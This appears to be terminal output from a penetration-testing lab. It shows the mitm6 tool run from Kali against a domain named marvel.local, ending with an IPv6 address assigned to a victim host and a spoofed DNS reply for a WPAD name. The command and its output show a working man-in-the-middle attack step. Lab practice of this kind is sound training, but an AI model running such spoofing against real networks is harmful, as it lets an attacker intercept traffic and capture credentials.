 root@kali:/opt/mitm6# mitm6 -d marvel.local
:0: UserWarning: You do not have a working installation of the service_identity module: 'No module named 'service
_identity''.  Please install it from <https://pypi.python.org/pypi/service_identity> and make sure all of its dep
endencies are satisfied.  Without the service_identity module, Twisted can perform only rudimentary TLS client ho
stname verification.  Many valid certificate/hostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:0a:42:05]
IPv4 address: 192.168.57.139
IPv6 address: fe80::20c:29ff:fe0a:4205
DNS local search domain: marvel.local
DNS whitelist: marvel.local
IPv6 address fe80::192:168:57:1 is now assigned to mac=00:50:56:c0:00:08 host=Punisher ipv4=192.168.57.1
Sent spoofed reply for fakewpad.marvel.local. to fe80::192:168:57:1